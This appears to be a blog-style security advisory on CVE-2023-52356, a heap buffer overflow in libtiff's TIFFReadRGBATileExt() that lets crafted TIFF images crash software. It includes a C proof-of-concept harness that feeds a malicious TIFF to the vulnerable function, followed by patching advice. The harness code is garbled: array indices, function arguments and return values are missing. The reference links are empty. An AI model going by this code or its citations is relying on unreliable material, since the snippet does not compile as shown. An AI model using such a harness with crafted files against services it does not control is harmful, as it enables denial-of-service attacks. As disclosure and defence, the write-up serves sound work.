Date: June 2024
Category: Security Vulnerability, Denial of Service, Heap Buffer Overflow
CVE: CVE-2023-52356
Component: libtiff (TIFF image library)
Introduction
libtiff is a commonly used open-source library for handling TIFF image files. It's used in many graphics applications, servers, and even in some “headless” backend workflows. Unfortunately, a serious security bug, CVE-2023-52356, was disclosed, which means malicious actors can crash software that uses libtiff simply by sending a carefully crafted image.
This post gives you an easy explanation of how CVE-2023-52356 works, how you can test it, and most importantly, how to protect your systems.
What Is CVE-2023-52356?
A vulnerability was discovered in the function TIFFReadRGBATileExt() in libtiff. An attacker can exploit this by feeding crafted (malicious) TIFF images to software using libtiff, which can cause a heap buffer overflow and trigger a segmentation fault (SEGV or crash). If this happens in a server or service, it results in a denial of service (DoS) situation.
The problematic function looks (approximately) like this in libtiff code
int TIFFReadRGBATileExt(TIFF* tif, uint32 col, uint32 row, uint32 * raster, int stop_on_error)
{
...
// Memory allocation and bounds checking issues here
// Handling of raster buffer can overflow if image metadata is crafted
}
The flaw is basically a lack of error checking for certain image parameters, which allows a malformed file to request more buffer space than allocated, or to mislead the function about how much memory is actually available.
An Example Proof-of-Concept (PoC)
You can reproduce the crash if you have a vulnerable libtiff (before the fix).
Compile and run this simple C program
#include <stdio.h>
#include <tiffio.h>
#include <stdlib.h>
int main(int argc, char *argv[]) {
TIFF *tif;
uint32 *raster;
int width, height;
if (argc != 2) {
printf("Usage: %s <malicious.tif>\n", argv[]);
return 1;
}
tif = TIFFOpen(argv[1], "r");
if (!tif) {
printf("Cannot open TIFF file.\n");
return 1;
}
width = 256; // Example value
height = 256; // Example value
raster = (uint32*) _TIFFmalloc(width * height * sizeof(uint32));
if (!raster) {
printf("Memory allocation failed.\n");
TIFFClose(tif);
return 1;
}
// This triggers the bug
TIFFReadRGBATileExt(tif, , , raster, );
printf("API call complete (if not crashed).\n");
_TIFFfree(raster);
TIFFClose(tif);
return ;
}
*If the file is crafted to target the bug, you’ll see a crash, usually with a message like Segmentation fault (core dumped).*
Any code path invoking TIFFReadRGBATileExt() on the file will trigger the overflow and crash.
- Typical attack scenarios: image conversion servers, document viewers, CMS plugins, web-based scan/print services.
Note: While the bug leads to a crash, on some platforms with strong memory protections, turning this into remote code execution is less likely. The primary risk is denial of service.
1. Update libtiff
Patches and fixed versions are available from the upstream repo. All major Linux distros have published updates as well.
Official Patch:
Red Hat Security Advisory:
Ubuntu Security Notice:
References and Further Reading
- NIST CVE Database: CVE-2023-52356
- libtiff GitLab Issue
- oss-fuzz Report
- Exploit Example on GitHub *(Demo PoC and crafted file)*
Conclusion
CVE-2023-52356 shows how even small flaws in image libraries can become a big risk, especially in today's cloud and web service environment. Heap buffer overflows often lead to denial of service, and sometimes worse.
If you use libtiff, update immediately. If not, check your dependencies – it is used more widely than you think!
Stay safe and patch often!
*(This post is for educational purposes. Always follow responsible disclosure and never attack systems you don't own or have permission to test.)*
Timeline
Published on: 01/25/2024 20:15:39 UTC
Last modified on: 03/11/2024 13:15:52 UTC
